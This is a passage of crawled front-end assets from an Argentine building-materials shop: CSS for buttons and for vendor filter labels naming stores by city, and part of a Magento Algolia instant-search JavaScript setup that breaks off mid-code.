                .customer-account-edit .form-edit-account .box-actions .btn.outline.back.pull-left,
                .multiplewishlist-index-view .input-group>.input-group-append>.btn,
                .multiplewishlist-index-view .multiple_wishlist_table.table-vv-style .table-actions .btn-simple .action.btn-actions.btn-delete.wishlist-item-remove,
                .multiplewishlist-index-view .multiple_wishlist_table.table-vv-style .table-comments .control .btn.outline.btn-sm,
                .multiplewishlist-index-view .box-actions.budget-actions .btn.outline.delete-budget,
                .multiplewishlist-quote-index .shipping-container .shipping-block.customer-address-wrapper .radio-selector-wrapper.address  .action.address-edit-button,
                .multiplewishlist-quote-index .shipping-quote-container .go-to-payment-wrapper .btn.primary.back-to-budget,
                .multiplewishlist-share-view .block-content .actions-share-budget .btn.outline.copy-budget,
                .checkout-index-index .checkout-container .opc-wrapper .checkout-payment-method .checkout-billing-address .payment-billing-address-list .billing-address-item.billing-type.selected-item .action.edit-address-link,
                .checkout-index-index .checkout-container .checkout-shipping-address .field.addresses .shipping-address-items .shipping-address-item .action.edit-address-link,
                .checkout-index-index .checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:not(:focus)
                 {
                  border-color: #15814B !important;
                }
        @media (min-width: 1280px){
                    .page-products.page-with-filter .products-grid .product-item, .page-with-filter .products-grid .product-item {
                        width: calc(100%/3 - 15px - 0.1px) !important;
                    }
                }

--- FILE ---
content_type: text/css
request_url: https://media.xcons.com.ar/media/facets/vendors.css
body_size: 1900
content:
.is-widget-container-vendor .label.puntoseco {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.puntoseco:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Puntoseco (Cordoba)";
            }.is-widget-container-vendor .label.terralon {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.terralon:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Terralon (Cordoba)";
            }.is-widget-container-vendor .label.mixperu {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixperu:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Monserrat (CABA)";
            }.is-widget-container-vendor .label.tecnopor {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.tecnopor:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Tecnopor (San Miguel de Tucuman)";
            }.is-widget-container-vendor .label.mixavellaneda {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixavellaneda:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Avellaneda (Avellaneda)";
            }.is-widget-container-vendor .label.mixposadas {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixposadas:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Posadas 1 (Posadas)";
            }.is-widget-container-vendor .label.mixbariloche {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixbariloche:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Bariloche (San Carlos de Bariloche)";
            }.is-widget-container-vendor .label.mixbarilochedos {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixbarilochedos:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Bariloche 2 (San Carlos de Bariloche)";
            }.is-widget-container-vendor .label.mixelbolson {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixelbolson:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix El Bolson (El Bolson)";
            }.is-widget-container-vendor .label.mixesquel {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixesquel:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Esquel (Esquel)";
            }.is-widget-container-vendor .label.mixforest {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixforest:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Chacarita (CABA)";
            }.is-widget-container-vendor .label.mixmelo {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixmelo:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Recoleta (CABA)";
            }.is-widget-container-vendor .label.mixcaseros {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixcaseros:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix San Telmo (CABA)";
            }.is-widget-container-vendor .label.aiter {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.aiter:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Aiter (Burzaco)";
            }.is-widget-container-vendor .label.arematpuerto {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.arematpuerto:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Aremat Puerto (Santa Fe)";
            }.is-widget-container-vendor .label.ricardoospital {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.ricardoospital:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Ricardo Ospital (Adrogué)";
            }.is-widget-container-vendor .label.matyserpaternal {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.matyserpaternal:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Matyser (Buenos Aires)";
            }.is-widget-container-vendor .label.ksa {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.ksa:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Ksa (Córdoba)";
            }.is-widget-container-vendor .label.mixreconquista {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixreconquista:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Reconquista (Reconquista)";
            }.is-widget-container-vendor .label.ambarcolor {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.ambarcolor:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Corralon Corralon (Neuquén)";
            }.is-widget-container-vendor .label.mixcordoba {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixcordoba:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Cordoba (Córdoba)";
            }.is-widget-container-vendor .label.mixsma {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixsma:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix San Martin de los Andes (San Martin de los Andes)";
            }.is-widget-container-vendor .label.mixmontecastro {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixmontecastro:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Monte Castro (CABA)";
            }.is-widget-container-vendor .label.extrabrut {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.extrabrut:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Extra Brut (Godoy Cruz)";
            }.is-widget-container-vendor .label.mixtrenquelauquen {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixtrenquelauquen:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Trenque Lauquen (Trenque Lauquen)";
            }.is-widget-container-vendor .label.maranata {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.maranata:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Pinturerias Shejina (Francisco Álvarez)";
            }.is-widget-container-vendor .label.allutec {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.allutec:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Allutec (La Plata)";
            }.is-widget-container-vendor .label.comercialcmp {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.comercialcmp:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Comercial CMP (Garín)";
            }.is-widget-container-vendor .label.mixramosmejia {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixramosmejia:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Ramos Mejia (Ramos Mejia)";
            }.is-widget-container-vendor .label.mixeldorado {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixeldorado:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Eldorado (Eldorado)";
            }.is-widget-container-vendor .label.sietecolores {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.sietecolores:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Pintureria Siete Colores (Córdoba)";
            }.is-widget-container-vendor .label.mixcatrilo {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixcatrilo:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Catrilo (Catrilo)";
            }.is-widget-container-vendor .label.osvaldogonzales {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.osvaldogonzales:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Osvaldo Gonzalez Corralon (Adelia Maria)";
            }.is-widget-container-vendor .label.mixvilladevoto {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixvilladevoto:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Villa Devoto (CABA)";
            }.is-widget-container-vendor .label.mixfernandezoro {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixfernandezoro:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Fernandez Oro (Gral. Fernandez Oro)";
            }.is-widget-container-vendor .label.giacosa {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.giacosa:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "GIACOSA AyE SRL  (San Miguel de Tucuman)";
            }.is-widget-container-vendor .label.corralontresm {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.corralontresm:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Corralon 3 M (Corrientes)";
            }.is-widget-container-vendor .label.lacostanera {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.lacostanera:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "La Costanera Materiales (Córdoba)";
            }.is-widget-container-vendor .label.corralonsanroque {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.corralonsanroque:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Corralon San Roque (Bialet Masse)";
            }.is-widget-container-vendor .label.casaadam {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.casaadam:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Casa Adam (Quitilipi)";
            }.is-widget-container-vendor .label.casadeleon {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.casadeleon:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Casa de Leon (Roque Saenz Peña)";
            }.is-widget-container-vendor .label.materialesfenix {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.materialesfenix:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Materiales Fenix (Buenos Aires)";
            }.is-widget-container-vendor .label.trosseromateriales {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.trosseromateriales:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Trossero Materiales (San Carlos Centro)";
            }.is-widget-container-vendor .label.corralonlavilla {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.corralonlavilla:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Corralon La Villa (Villa Allende)";
            }.is-widget-container-vendor .label.laporta {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.laporta:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Laporta (Alta Gracia)";
            }.is-widget-container-vendor .label.ferreyramateriales {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.ferreyramateriales:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Ferreyra Materiales (Maipú)";
            }.is-widget-container-vendor .label.riherco {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.riherco:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Riherco Materiales (Río Tercero)";
            }.is-widget-container-vendor .label.neucon {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.neucon:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Neucon Materiales (Neuquen)";
            }.is-widget-container-vendor .label.mixposadasdos {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixposadasdos:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Posadas 2 (Posadas)";
            }.is-widget-container-vendor .label.giacosaelio {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.giacosaelio:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Giacosa Elio (San Miguel de Tucumán)";
            }.is-widget-container-vendor .label.debuenpalo {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.debuenpalo:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Debuenpalo (Justiniano Posse)";
            }.is-widget-container-vendor .label.haltbar {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.haltbar:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Haltbar (San Martín (Buenos Aires))";
            }.is-widget-container-vendor .label.arquimax {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.arquimax:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Arquimax (Charata)";
            }.is-widget-container-vendor .label.mixtribunales {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixtribunales:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "MIX Tribunales (CABA)";
            }.is-widget-container-vendor .label.ferreteriagongora {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.ferreteriagongora:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Ferreteria Gongora (Córdoba)";
            }.is-widget-container-vendor .label.mocona {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mocona:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mocona (Cordoba)";
            }.is-widget-container-vendor .label.materialessur {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.materialessur:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Materiales Sur (Puerto Madryn)";
            }.is-widget-container-vendor .label.mundohierro {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mundohierro:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mundo Hierro (Escobar)";
            }.is-widget-container-vendor .label.hiza {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.hiza:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Hiza (Bariloche)";
            }.is-widget-container-vendor .label.fastenersrl {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.fastenersrl:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Fastener SRL (Vicente Lopez)";
            }.is-widget-container-vendor .label.mixmendoza {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixmendoza:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Mendoza (Mendoza)";
            }.is-widget-container-vendor .label.corralonsanmiguel {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.corralonsanmiguel:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Corralon San Miguel (Córdoba)";
            }.is-widget-container-vendor .label.maderplak {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.maderplak:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Maderplak (San Miguel de Tucumán)";
            }.is-widget-container-vendor .label.royalfadarosario {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.royalfadarosario:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Royal Fada Rosario (Rosario)";
            }.is-widget-container-vendor .label.royalfadamardelplata {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.royalfadamardelplata:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Royal Fada Mar del Plata (Mar del Plata)";
            }.is-widget-container-vendor .label.forteindustrial {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.forteindustrial:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Forte Industrial (Comodoro Rivadavia)";
            }.is-widget-container-vendor .label.vrata {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.vrata:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Vrata Home (San Carlos de Bariloche)";
            }.is-widget-container-vendor .label.mixpalermo {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixpalermo:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Palermo (CABA)";
            }.is-widget-container-vendor .label.fischerpilar {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.fischerpilar:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Fischer Pilar (Pilar)";
            }.is-widget-container-vendor .label.jacksrl {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.jacksrl:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Jack SRL (Córdoba)";
            }.is-widget-container-vendor .label.abba {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.abba:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Abba Materiales (Godoy Cruz)";
            }.is-widget-container-vendor .label.dasdach {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.dasdach:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Das Dach (Pilar)";
            }.is-widget-container-vendor .label.bampine {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.bampine:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Abba Pintureria (Godoy Cruz)";
            }.is-widget-container-vendor .label.mixpinamar {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixpinamar:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Pinamar (Pinamar)";
            }.is-widget-container-vendor .label.mixmardelplata {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixmardelplata:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Mar del Plata (Mar del Plata)";
            }.is-widget-container-vendor .label.casarisso {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.casarisso:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Casa Risso (Berisso)";
            }.is-widget-container-vendor .label.laplazamateriales {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.laplazamateriales:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "La Plaza materiales (Carlos Spegazzini)";
            }.is-widget-container-vendor .label.hormigonesholcim {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.hormigonesholcim:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Hormigones Holcim (Córdoba)";
            }.is-widget-container-vendor .label.mixcordobaii {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixcordobaii:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "MIX Cordoba II (Córdoba)";
            }.is-widget-container-vendor .label.hierrosmaldonado {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.hierrosmaldonado:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Hierros Maldonado (Mendoza)";
            }

--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Algolia_AlgoliaSearch/instantsearch.js
body_size: 6058
content:
require(
    [
        'algoliaBundle',
        'Magento_Catalog/js/price-utils',
        'algoliaCommon',
        'algoliaInsights',
        'algoliaHooks',
        'jquery'
    ],
    function (algoliaBundle, priceUtils) {
        algoliaBundle.$(document).ready(function ($) {
            setTimeout(function () {
                let algolia_timer;

                /** We have nothing to do here if instantsearch is not enabled **/
                if (typeof algoliaConfig === 'undefined' || !algoliaConfig.instant.enabled || !(algoliaConfig.isSearchPage || !algoliaConfig.autocomplete.enabled)) {
                    return;
                }

                if ($(algoliaConfig.instant.selector).length <= 0) {
                    throw '[Algolia] Invalid instant-search selector: ' + algoliaConfig.instant.selector;
                }

                if (algoliaConfig.autocomplete.enabled && $(algoliaConfig.instant.selector).find(algoliaConfig.autocomplete.selector).length > 0) {
                    throw '[Algolia] You can\'t have a search input matching "' + algoliaConfig.autocomplete.selector +
                    '" inside you instant selector "' + algoliaConfig.instant.selector + '"';
                }

                var findAutocomplete = algoliaConfig.autocomplete.enabled && $(algoliaConfig.instant.selector).find('#algolia-autocomplete-container').length > 0;
                if (findAutocomplete) {
                    $(algoliaConfig.instant.selector).find('#algolia-autocomplete-container').remove();
                }

                /** BC of old hooks **/
                if (typeof algoliaHookBeforeInstantsearchInit === 'function') {
                    algolia.registerHook('beforeInstantsearchInit', algoliaHookBeforeInstantsearchInit);
                }

                if (typeof algoliaHookBeforeWidgetInitialization === 'function') {
                    algolia.registerHook('beforeWidgetInitialization', algoliaHookBeforeWidgetInitialization);
                }

                if (typeof algoliaHookBeforeInstantsearchStart === 'function') {
                    algolia.registerHook('beforeInstantsearchStart', algoliaHookBeforeInstantsearchStart);
                }

                if (typeof algoliaHookAfterInstantsearchStart === 'function') {
                    algolia.registerHook('afterInstantsearchStart', algoliaHookAfterInstantsearchStart);
                }

                /**
                 * Setup wrapper
                 *
                 * For templating is used Hogan library
                 * Docs: http://twitter.github.io/hogan.js/
                 **/
                var wrapperTemplate = algoliaBundle.Hogan.compile($('#instant_wrapper_template').html());
                var instant_selector = "#instant-search-bar";

                var div = document.createElement('div');
                $(div).addClass('algolia-instant-results-wrapper');

                $(algoliaConfig.instant.selector).addClass('algolia-instant-replaced-content');
                $(algoliaConfig.instant.selector).wrap(div);

                $('.algolia-instant-results-wrapper').append('<div class="algolia-instant-selector-results"></div>');
                $('.algolia-instant-selector-results').html(wrapperTemplate.render({
                    second_bar: algoliaConfig.instant.enabled,
                    findAutocomplete: findAutocomplete,
                    config: algoliaConfig.instant,
                    translations: algoliaConfig.translations
                })).show();

                /**
                 * Initialise instant search
                 * For rendering instant search page is used Algolia's instantsearch.js library
                 * Docs: https://www.algolia.com/doc/api-reference/widgets/instantsearch/js/
                 **/

                var ruleContexts = ['magento_filters', '']; // Empty context to keep BC for already create rules in dashboard
                if (algoliaConfig.request.categoryId.length > 0) {
                    ruleContexts.push('magento-category-' + algoliaConfig.request.categoryId);
                }

                if (algoliaConfig.request.landingPageId.length > 0) {
                    ruleContexts.push('magento-landingpage-' + algoliaConfig.request.landingPageId);
                }

                var searchClient = algoliaBundle.algoliasearch(algoliaConfig.applicationId, algoliaConfig.apiKey);
                var indexName = algoliaConfig.indexName + '_products';
                var searchParameters = {
                    hitsPerPage: algoliaConfig.hitsPerPage,
                    ruleContexts: ruleContexts
                };
                var instantsearchOptions = {
                    searchClient: searchClient,
                    indexName: indexName,
                    searchFunction: function (helper) {
                        if (helper.state.query === '' && !algoliaConfig.isSearchPage) {
                            $('.algolia-instant-replaced-content').show();
                            $('.algolia-instant-selector-results').hide();
                        } else {
                            helper.state.disjunctiveFacetsRefinements.vendor_ship = [];
                            if ($('.catalogsearch-result-index').length > 0) {
                                helper.state.disjunctiveFacetsRefinements.type = ['simple', 'configurable'];
                            }
                            let vendorsToSelect = [];
                            let vendorsChecked = $('.is-widget-container-vendor .ais-RefinementList-list.vendor-custom').find('.ais-RefinementList-checkbox:checked');

                            if (vendorsChecked.length > 0) {
                                vendorsChecked.each(function () {
                                    vendorsToSelect.push($(this).val());
                                });
                            }
                            if ($('#woprice:checked').length > 0) {
                                vendorsToSelect.push('novendor');
                            }
                            helper.state.disjunctiveFacetsRefinements.vendor = vendorsToSelect;
                            if ($('#alotvendors:checked').length > 0) {
                                helper.state.disjunctiveFacetsRefinements.vendor_ship = JSON.parse(localStorage.getItem('vendor_ship'));
                                helper.search();
                            } else {
                                helper.state.disjunctiveFacetsRefinements.vendor_ship = [];
                                helper.search();
                            }


                            $('.algolia-instant-replaced-content').hide();
                            $('.algolia-instant-selector-results').show();
                        }
                    },
                    routing: window.routing,
                };

                if (algoliaConfig.request.path.length > 0 && window.location.hash.indexOf('categories.level0') === -1) {
                    if (algoliaConfig.areCategoriesInFacets === false) {
                        searchParameters['facetsRefinements'] = {};
                        searchParameters['facetsRefinements']['categories.level' + algoliaConfig.request.level] = [algoliaConfig.request.path];
                    }
                }

                instantsearchOptions = algolia.triggerHooks('beforeInstantsearchInit', instantsearchOptions, algoliaBundle);

                var search = algoliaBundle.instantsearch(instantsearchOptions);

                search.client.addAlgoliaAgent('Magento2 integration (' + algoliaConfig.extensionVersion + ')');

                /** Prepare sorting indices data */
                algoliaConfig.sortingIndices.unshift({
                    name: indexName,
                    label: algoliaConfig.translations.relevance
                });

                /** Setup attributes for current refinements widget **/
                var attributes = [];
                $.each(algoliaConfig.facets, function (i, facet) {
                    var name = facet.attribute;

                    if (name === 'categories') {
                        name = 'categories.level0';
                    }

                    if (name === 'price') {
                        name = facet.attribute + algoliaConfig.priceKey
                    }

                    attributes.push({
                        name: name,
                        label: facet.label ? facet.label : facet.attribute
                    });
                });

                var allWidgetConfiguration = {
                    infiniteHits: {},
                    hits: {},
                    configure: searchParameters,
                    custom: [
                        /**
                         * Custom widget - this widget is used to refine results for search page or catalog page
                         * Docs: https://www.algolia.com/doc/guides/building-search-ui/widgets/create-your-own-widgets/js/
                         **/
                        {
                            getWidgetSearchParameters: function (searchParameters) {
                                if (algoliaConfig.request.query.length > 0 && location.hash.length < 1) {
                                    return searchParameters.setQuery(algoliaConfig.request.query)
                                }
                                return searchParameters;
                            },
                            init: function (data) {
                                var page = data.helper.state.page;

                                if (algoliaConfig.request.refinementKey.length > 0) {
                                    data.helper.toggleRefine(algoliaConfig.request.refinementKey, algoliaConfig.request.refinementValue);
                                }

                                if (algoliaConfig.isCategoryPage) {
                                    data.helper.addNumericRefinement('visibility_catalog', '=', 1);
                                } else {
                                    data.helper.addNumericRefinement('visibility_search', '=', 1);
                                }

                                data.helper.setPage(page);
                            },
                            render: function (data) {
                                if (!algoliaConfig.isSearchPage) {
                                    if (data.results.query.length === 0 && data.results.nbHits === 0) {
                                        $('.algolia-instant-replaced-content').show();
                                        $('.algolia-instant-selector-results').hide();
                                    } else {
                                        $('.algolia-instant-replaced-content').hide();
                                        $('.algolia-instant-selector-results').show();
                                    }
                                }
                            }
                        },
                        /**
                         * Custom widget - Suggestions
                         * This widget renders suggestion queries which might be interesting for your customer
                         * Docs: https://www.algolia.com/doc/guides/building-search-ui/widgets/create-your-own-widgets/js/
                         **/
                        {
                            suggestions: [],
                            init: function () {
                                if (algoliaConfig.showSuggestionsOnNoResultsPage) {
                                    var $this = this;
                                    $.each(algoliaConfig.popularQueries.slice(0, Math.min(4, algoliaConfig.popularQueries.length)), function (i, query) {
                                        query = $('<div>').html(query).text(); //xss
                                        $this.suggestions.push('<a href="' + algoliaConfig.baseUrl + '/catalogsearch/result/?q=' + encodeURIComponent(query) + '">' + query + '</a>');
                                    });
                                }
                            },
                            render: function (data) {
                                if (data.results.hits.length === 0) {
                                    var content = '<div class="no-results">';
                                    content += '<div><b>' + algoliaConfig.translations.noProducts + ' "' + $("<div>").text(data.results.query).html() + '</b>"</div>';
                                    content += '<div class="popular-searches">';

                                    if (algoliaConfig.showSuggestionsOnNoResultsPage && this.suggestions.length > 0) {
                                        content += '<div>' + algoliaConfig.translations.popularQueries + '</div>' + this.suggestions.join(', ');
                                    }

                                    content += '</div>';
                                    content += algoliaConfig.translations.or + ' <a href="' + algoliaConfig.baseUrl + '/catalogsearch/result/?q=__empty__">' + algoliaConfig.translations.seeAll + '</a>'

                                    content += '</div>';

                                    $('#instant-empty-results-container').html(content);
                                } else {
                                    $('#instant-empty-results-container').html('');
                                }
                                clearTimeout(algolia_timer);
                                algolia_timer = setTimeout(function () {
                                    let algolia_event = new Event('algolia_product_updated');
                                    document.dispatchEvent(algolia_event);
                                }, 300);
                            }
                        }
                    ],
                    /**
                     * stats
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/stats/js/
                     **/
                    stats: {
                        container: '#algolia-stats',
                        templates: {
                            text: function (data) {
                                var hoganTemplate = algoliaBundle.Hogan.compile($('#instant-stats-template').html());

                                data.first = data.page * data.hitsPerPage + 1;
                                data.last = Math.min(data.page * data.hitsPerPage + data.hitsPerPage, data.nbHits);
                                data.translations = window.algoliaConfig.translations;
                                return hoganTemplate.render(data)
                            }
                        }
                    },
                    /**
                     * sortBy
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/sort-by/js/
                     **/
                    sortBy: {
                        container: '#algolia-sorts',
                        items: algoliaConfig.sortingIndices.map(function (sortingIndice) {
                            return {
